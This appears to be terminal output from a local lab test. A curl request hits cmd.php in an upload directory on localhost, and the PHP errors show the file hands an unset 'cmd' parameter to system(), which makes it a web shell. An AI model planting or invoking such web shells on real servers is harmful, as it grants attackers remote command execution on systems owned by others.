 ~/Downloads ✓ curl -s -X GET "http://localhost:9001/upload56/pepe/cmd.php"
<br />
<b>Warning</b>:  Undefined array key "cmd" in <b>/var/www/html/upload56/pepe/cmd.php</b> on line <b>2</b><br />
<br />
<b>Fatal error</b>:  Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in /var/www/html/upload56/pepe/cmd.php:2
Stack trace:
#0 /var/www/html/upload56/pepe/cmd.php(2): system('')
#1 {main}
  thrown in <b>/var/www/html/upload56/pepe/cmd.php</b> on line <b>2</b><br />
~/Downloads ✓